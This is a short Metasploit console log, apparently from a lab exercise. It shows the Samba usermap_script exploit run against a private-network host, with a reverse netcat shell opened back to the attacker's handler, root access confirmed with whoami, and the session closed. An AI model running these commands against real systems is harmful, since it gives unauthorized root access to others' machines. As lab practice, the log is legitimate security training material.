 msf > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 10.0.2.30
RHOSTS => 10.0.2.30
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.0.2.10:4444
[*] Command shell session 1 opened (10.0.2.10:4444 -> 10.0.2.30:50972) at 2025-10-26 00:15:25 -0400
whoami
root
pwd
/
exit
[*] 10.0.2.30 - Command shell session 1 closed.
msf exploit(multi/samba/usermap_script) >